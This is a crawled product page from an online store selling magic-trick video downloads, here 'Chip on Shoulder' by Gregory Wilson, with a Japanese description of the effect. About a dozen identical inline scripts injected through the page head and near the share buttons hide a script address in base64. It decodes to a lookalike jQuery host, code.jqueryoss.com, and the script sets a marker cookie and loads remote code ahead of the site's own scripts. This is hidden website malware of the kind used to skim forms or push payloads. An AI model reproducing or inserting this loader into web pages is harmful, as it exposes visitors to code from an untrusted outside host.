

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.magiccn90.com/index.php?main_page=product_info&products_id=44862
body_size: 8525
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Chip on Shoulder by Gregory Wilson (DVD download) [download001851] - $1.95 : MagicCN90 Store</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Chip on Shoulder by Gregory Wilson (DVD download) [download001851] Magic Downloads Instant Download Close Up Magic Ebook DVD Download 2025 New Arrival 2026 New Arrival " />
<meta name="description" content="MagicCN90 Store Chip on Shoulder by Gregory Wilson (DVD download) [download001851] - Chip on Shoulder by Gregory Wilson original DVD download 【現象】 マジシャンはコイン・トスのようなジェスチャーを行い、何もないところからポーカー・チップを出現させます。 今度はそれを消失させると観客の肩の上から出現します。 何度か肩の上からポーカー・チップが出現した後、チップを入れるためのパースが肩の上から出現します。 最後にチップが消え、パースの中から出現します。 &nbsp; 【商品内容】 ① ポーカー・チップ、パースを含む道具一式 ② 演技・解説DVD （英語/約７分） &nbsp; 商品名: チップ・オン・ショルダー （Chip on Shoulder） ジャンル:&nbsp; コメディ・マジック 考案: グレゴリー・ウィルソン （Gregory Wilson） 発売元: The Secret Source 発売日: --- 言語: 英語 &nbsp; &nbsp; &nbsp; " />
<meta http-equiv="imagetoolbar" content="no" />


<base href="https://www.magiccn90.com/" />

<link rel="stylesheet" type="text/css" media="print" href="includes/templates/musheji/css/print_stylesheet.css" />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_imagehover.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_wishlist_classic.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_css_buttons.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_header.min.cart.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_main.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_musheji.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_tm.css' />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_imagehover.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_jquery.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_muencss.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/modules/pages/product_info/jscript_textarea_counter.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript"><!--
$(function(){ 
	  var globals = {
            az_cart_fetch_file:		"zen_az_fetch.php?",
			az_cart_fetch: 			false,
            az_loading_image: 		'<center><img src="images/az_loading.gif" align="center" /></center>',
			az_cart_opacity: 		0.9,
			az_box_status: 			false,
			az_timer: 				"",
        };
	  $("#animBoxCart").html(globals.az_loading_image);
	  $("#btn_animBoxCart").hover(					
					function(){						
						if(globals.az_cart_fetch == false){
							retrievecart();							
						}
						clearTimeout(globals.az_timer);
						animatedbox("show");	   					
	 				},
					function(){							
	   					globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  $("#animBoxCart").hover(					
					function(){clearTimeout(globals.az_timer);animatedbox("show");},
					function(){globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  animatedbox = function(action){	
	  		if(action=="show") $("#animBoxCart").animate({height: "show", opacity: "show"}).animate({opacity:globals.az_cart_opacity});	
			else $("#animBoxCart").animate({height: "hide", opacity: "hide"});
	  }
	  retrievecart = function(){
		  $.ajax({
				url: globals.az_cart_fetch_file,
				success: function(returned_data){
						parsedata(returned_data);						
						globals.az_cart_fetch = true;
					}
				});
	  }
	  parsedata = function(result){		  
		  $("#animBoxCart").html(result);	
	  }
 });
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery-1.10.2.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery_wishlist_product_info.js'></script>

<link rel="stylesheet" type="text/css" href="includes/templates/musheji/css/gpe.css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.1.7.pack.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.gpe.library.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
<!--
$(function(){$("#smallImg img").mouseover(function(){$("#mainImg img").attr("src",$(this).attr("src"))});$("#smallImg a").mouseover(function(){$("#jqzoom").attr("href",$(this).attr("href"))});$("#scrollImg").jCarouselLite({btnNext:"#imgNext",btnPrev:"#imgPrev",circular:false,vertical:false,visible:3,speed:400,scroll:2,start:0});$("#jqzoom").jqzoom({position:"right",showEffect:"fadein",hideEffect:"fadeout",fadeinSpeed:"medium",fadeoutSpeed:"medium",preloadPosition:"center",zoomType:"standard",preloadText:"Loading zoom",showPreload:true,title:false,lens:true,imageOpacity:0.2,zoomWidth:0,zoomHeight:0,xOffset:10,yOffset:10});$("#mainImg a,#scrollImg a").lightBox({overlayBgColor:"#5A5A5A",txtImage:"Images:",txtOf:"/",imageLoading:'includes/templates/musheji/images/gpe/loading.gif',imageBtnPrev:'includes/templates/musheji/images/gpe/lightboxPrev.gif',imageBtnNext:'includes/templates/musheji/images/gpe/lightboxNext.gif',imageBtnClose:'includes/templates/musheji/images/gpe/lightboxClose.gif',imageBlank:'includes/templates/musheji/images/gpe/lightboxBlank.gif',keyToClose:"c",keyToPrev:"p",keyToNext:"n",overlayOpacity:0.8,containerBorderSize:10,containerResizeSpeed:400,fixedNavigation:false});});
//-->
</script>
</head>



<body id="productinfoBody">











<!--bof-header logo and navigation display-->




<div class="mutopbox">

   <div class="mutopbox-boxs">

  





<div class="mutopbox_r">

<div class="navigation">

 

    


   <a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=login">Log In</a>|



 <a href="https://www.magiccn90.com/create_account.html" rel="nofollow">Register</a>|




<a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=account">My Account</a>|
<a href="https://www.magiccn90.com/index.php?main_page=wishlist" rel="nofollow">Wishlist</a>|
<a href="https://www.magiccn90.com/index.php?main_page=account_history" rel="nofollow">My Order</a>|

 

</div>



<div class="currencies">

 

<form name="currencies" action="https://www.magiccn90.com/index.php?main_page=index" method="get">

<span class="label">Currencies: &nbsp;</span><select name="currency" onchange="this.form.submit();" style="width:90px">
  <option value="USD" selected="selected">US Dollar</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="44862" /></form>
 

</div>



<div class="clear"></div>

</div>



<div class="clear"></div>

</div></div>



<div id="header">

  <div class="header-boxs">

<div class="logo">

 



<a href="https://www.magiccn90.com/"><img alt="Magic Downloads Online Shop - Magic Videos and PDF eBooks Instant Download Tarbell Penguin Live" title="magiccn90.com - Magic Downloads Online Shop Wholesale" src="includes/templates/musheji/images/logo.png" /></a>
 

</div>



<div class="jsTrigger" id="btn_animBoxCart">

	<a  class="show_cart_num" href="https://www.magiccn90.com/index.php?main_page=shopping_cart"><span class="st3">Now in your cart: </span>0  items</a>

	<div id="animBoxCart"><center><img align="middle" src="images/az_loading.gif"></center></div>

	</div>



<div id="head-search">

 <form name="quick_find_header" action="https://www.magiccn90.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="input1" size="18" value="Enter search keywords here" onfocus="if (this.value == 'Enter search keywords here') this.value = '';" onblur="if (this.value == '') this.value = 'Enter search keywords here';" /><input type="submit"  value="Search"  class="musearbtn"><div class="clear"></div></form> 

 <div class="clear"></div>

</div>







<div class="clear"></div>

</div>

</div>



<div class="munavboxs">

<!--------------------------------------------------->

<div id="myslidemenu_2" class="jqueryslidemenu">















<ul>



<li class="mu_home"><a href="https://www.magiccn90.com/">Home</a></li>





         <li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489"><span>2025 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490"><span>2026 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span>Magic Ebook</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398"><span>Instant Download</span></a>
<ul>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_448">2019 Featured Download</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_465">2020 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_466">2021 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_487">2022 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_488">2024 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_402">Aldo Colombini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_403">At the Table Lecture</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_404">Bill Goodwin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_405">Bill Montana</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_406">Bob Cassidy</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_408">Coin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_409">Collection</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_410">Dee Christopher</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_411">Devin Knight</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_412">Docc Hilford</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483">EM 2021 July</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_413">Gregory Wilson</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_414">Hypnotism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_415">IMX</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_416">Jay Sankey</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_417">Jean Pierre Vallarino</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418">Jerome Finley</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_419">Ken Dyne</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_420">Kenton Knepper</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_421">Looch</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_444">Luca Volpe</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_422">Luke Jermay</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_424">Magic for Kids</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_425">Mathieu Bich</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_426">Mentalism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_427">New Arrivals</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_428">Osterlind's 13 Steps</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_429">Others Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_430">Paul Brook</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_431">Paul Voodini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_432">Penguin Live</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_433">Peter Turner</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_434">Phill Smith</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_435">Reel Magic Episode</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_436">Rick Lax</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_437">RSVP</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_445">SansMinds Creative Lab</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_438">Shin Lim</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_439">Shoot Ogawa</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_446">Smagic Productions</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_440">Stage magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_441">Tarbell series</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_442">World's Greatest Magic</a></li>
</ul>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443"><span>DVD Download</span></a>
</li>


  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/products_new.html"><span>New Products</span></a></li>
  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/contact_us.html"><span>Contact Us</span></a></li>




<div class="clear"></div>

</ul>







</div>

<!------------------------------->

</div>









  
  
  
  


<div class="mu_main">

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>


 <td id="column-left"  style="width: 228px">
<div id="navColumnOneWrapper"><!--// bof: categories //-->
<div class="box" id="categories">
<h3 class="box-head" id="categoriesHeading">Categories</h3>

<div class="box-body">
<div id="categoriesContent" class="sideBoxContent"><ul>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489">2025 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490">2026 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423">Magic Ebook</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398">Instant Download</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=348">Magic Downloads</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443"><span class="category-subs-selected">DVD Download</span></a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=407">Close Up</a></li>
</ul></div></div>

</div>
<!--// eof: categories //-->

<!--// bof: whatsnew //-->
<div class="box" id="whatsnew">
<h3 class="box-head" id="whatsnewHeading"><a href="https://www.magiccn90.com/index.php?main_page=products_new">New Products&nbsp;&nbsp;[more]</a></h3>

<div class="box-body">

  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=44730"><img src="images/download001719.jpg" alt="NEVER FINISHED Lecture Notes by Kyle Purnell" title=" NEVER FINISHED Lecture Notes by Kyle Purnell " width="90" height="67" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=44730" title="NEVER FINISHED Lecture Notes by Kyle Purnell" class="name">NEVER FINISHED Lecture Notes by Kyle Purnell</a><div class="muleftboxprice">$7.95</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39651"><img src="images//tupian/7szcj91yuapy.jpg" alt="Dai Vernon - Further Inner Secrets of Card Magic" title=" Dai Vernon - Further Inner Secrets of Card Magic " width="90" height="118" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39651" title="Dai Vernon - Further Inner Secrets of Card Magic" class="name">Dai Vernon - Further Inner Secrets of Card Magic</a><div class="muleftboxprice"><span class="normalprice">$4.00 </span>&nbsp;<span class="productSpecialPrice">$2.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39652"><img src="images//tupian/7t31z1yqil0f.jpg" alt="Jon Racherbaumer - Tri Psi" title=" Jon Racherbaumer - Tri Psi " width="90" height="136" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39652" title="Jon Racherbaumer - Tri Psi" class="name">Jon Racherbaumer - Tri Psi</a><div class="muleftboxprice"><span class="normalprice">$4.00 </span>&nbsp;<span class="productSpecialPrice">$2.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39653"><img src="images//tupian/7t46ikh7rtio.jpg" alt="Mental(Magic)ism by Scott Creasey" title=" Mental(Magic)ism by Scott Creasey " width="90" height="122" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39653" title="Mental(Magic)ism by Scott Creasey" class="name">Mental(Magic)ism by Scott Creasey</a><div class="muleftboxprice"><span class="normalprice">$13.18 </span>&nbsp;<span class="productSpecialPrice">$6.59</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39654"><img src="images//tupian/7u4pc6htvcpw.jpg" alt="ICE COLD by Morgan Strebler Ulises Galeano PDF" title=" ICE COLD by Morgan Strebler Ulises Galeano PDF " width="90" height="128" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39654" title="ICE COLD by Morgan Strebler Ulises Galeano PDF" class="name">ICE COLD by Morgan Strebler Ulises Galeano PDF</a><div class="muleftboxprice"><span class="normalprice">$15.98 </span>&nbsp;<span class="productSpecialPrice">$7.99</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
</div>

</div>
<!--// eof: whatsnew //-->

</div></td>
<td style=" width:20px"></td>
    <td valign="top">

  <!-- bof  breadcrumb -->
    <div id="navBreadCrumb">  <a href="https://www.magiccn90.com/">Home</a>&nbsp;&nbsp;/&nbsp;
  <a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443">DVD Download</a>&nbsp;&nbsp;/&nbsp;
Chip on Shoulder by Gregory Wilson (DVD download)
</div>
<!-- eof breadcrumb -->


<!-- bof upload alerts -->
<!-- eof upload alerts -->


<div class="centerColumn" id="productGeneral">



<div id="mu_product_info">



<!--bof Form start-->

<form name="cart_quantity" action="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44862&action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="aeab9ded7b548a7399b20169bdfe52c9" />

<!--eof Form start-->














<div id="mu_info_left">



<!--bof Main Product Image -->


<div id="productMainImage" class="centeredContent back">
							<div class="imgBox">
			<div id="mainImg" class="leftDiv">
				<a id="jqzoom" href="images/download001851.jpg" title="Chip on Shoulder by Gregory Wilson (DVD download)"><img src="images/download001851.jpg" alt="Chip on Shoulder by Gregory Wilson (DVD download)" title=" Chip on Shoulder by Gregory Wilson (DVD download) " width="280" height="268" /></a>                <span class="muzoons"></span>
			</div>
							<div class="clear"></div>
						<div id="smallImg" class="scrollLevel">
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div>

<!--eof Main Product Image-->





<!--bof Additional Product Images -->


<!--eof Additional Product Images -->

<div class="clear"></div>



</div>







<div id="mu_info_right">





<!--bof Prev/Next top position -->


<div class="navNextPrevWrapper centeredContent">

<div class="munavprev-l navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=443&products_id=35788"><span class="cssButton button_prev" onmouseover="this.className='cssButtonHover button_prev button_prevHover'" onmouseout="this.className='cssButton button_prev'" style="width: 80px;" >&nbsp;Previous&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443"><span class="cssButton button_return_to_product_list" onmouseover="this.className='cssButtonHover button_return_to_product_list button_return_to_product_listHover'" onmouseout="this.className='cssButton button_return_to_product_list'" style="width: 169px;" >&nbsp;Return to the Product List&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=443&products_id=38304"><span class="cssButton button_next" onmouseover="this.className='cssButtonHover button_next button_nextHover'" onmouseout="this.className='cssButton button_next'" style="width: 80px;" >&nbsp;Next&nbsp;</span></a></div>
<div class="clear"></div>
</div>

<!--eof Prev/Next top position-->



<!--bof Product Name-->

<h1 id="mu_productName">Chip on Shoulder by Gregory Wilson (DVD download)</h1>

<!--eof Product Name-->





<!--bof Product details list  -->


<ul id="productDetailsList" class="floatingBox">

  <li>Model: download001851</li>

  

  <li class="in-stock">Availability:<span> In stock</span></li>

  <li class="mu_info_review_top_l">

 <img src="includes/templates/musheji/images/stars_5.gif" />
        

        <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44862#customer-reviews">Write Review</a>
 </li>

</ul>




<!--eof Product details list -->



<!--bof Product Price block -->

<h2 id="productPrices" class="productGeneral">

$1.95</h2>

<!--eof Product Price block -->



<!--bof free ship icon  -->


<!--eof free ship icon  -->





<!--bof Attributes Module -->


<!--eof Attributes Module -->

<div class="mucartbox">

<!--bof Add to Cart Box -->


            
  
    <div id="cartAdd">

    <div class="muquantity"><strong>Quantity:</strong><input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /></div><div class="mu_cart_img"><input type="hidden" name="products_id" value="44862" /><input class="cssButton button_in_cart" onmouseover="this.className='cssButtonHover button_in_cart button_in_cartHover'" onmouseout="this.className='cssButton button_in_cart'" type="submit" value="Add to Cart" style="width: 80px;" /></div>
    <div class="clear"></div>

    </div>

  

<!--eof Add to Cart Box-->


<div class="muwish">  <a id="wishlistLink" href="javascript:void(0);">Add to Wishlist</a>
</div>

</div>



<div class="musharebox">

<!-- AddThis Button BEGIN -->

<div class="addthis_toolbox addthis_default_style ">

<a class="addthis_button_preferred_1"></a>

<a class="addthis_button_preferred_2"></a>

<a class="addthis_button_preferred_3"></a>

<a class="addthis_button_preferred_4"></a>

<a class="addthis_button_compact"></a>

<a class="addthis_counter addthis_bubble_style"></a>

</div>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50b3277b1645b7dd"></script>

<!-- AddThis Button END -->

</div>





<div class="mucartimg-pay"><img src="includes/templates/musheji/images/method.jpg" /></div>







<!--bof Quantity Discounts table -->


<!--eof Quantity Discounts table -->

</div>

<div class="clear"></div>



<!--bof Form close-->

</form>

<!--bof Form close-->



 <!--bof Product description -->


<div id="productDescription" class="productGeneral biggerText">





<h2 class="muinfotitle">Products Description</h2>



<div class="muinfoboxsdec">

<div class="mu_desinfo">
	<h1>
		Chip on Shoulder by Gregory Wilson</h1>
	<p>
		<span style="color:#ff0000;">original DVD download</span></p>
	<p style="margin: 0px 0px 0px 30px; padding: 0px; text-align: justify; color: rgb(255, 255, 255); font-family: &quot;background-color:#000000;&quot;;">
		<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">【現象】</span></p>
	<p style="margin: 0px 0px 0px 30px; padding: 0px; text-align: justify; color: rgb(255, 255, 255); font-family: &quot;background-color:#000000;&quot;;">
		<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">マジシャンはコイン・トスのようなジェスチャーを行い、何もないところからポーカー・チップを出現させます。</span><br style="margin: 0px; padding: 0px;" />
		<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">今度はそれを消失させると観客の肩の上から出現します。</span><br style="margin: 0px; padding: 0px;" />
		<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">何度か肩の上からポーカー・チップが出現した後、チップを入れるためのパースが肩の上から出現します。</span><br style="margin: 0px; padding: 0px;" />
		<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">最後にチップが消え、パースの中から出現します。</span></p>
	<p>
		<br style="margin: 0px; padding: 0px; color: rgb(77, 82, 85); font-family: Arial, Helvetica, sans-serif; text-align: justify;" />
		&nbsp;</p>
	<p style="margin: 0px 0px 0px 30px; padding: 0px; text-align: justify; color: rgb(255, 255, 255); font-family: &quot;background-color:#000000;&quot;;">
		<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">【商品内容】</span></p>
	<p style="margin: 0px 0px 0px 30px; padding: 0px; text-align: justify; color: rgb(255, 255, 255); font-family: &quot;background-color:#000000;&quot;;">
		<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">① ポーカー・チップ、パースを含む道具一式</span><br style="margin: 0px; padding: 0px;" />
		<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">② 演技・解説DVD （英語/約７分）</span></p>
	<p>
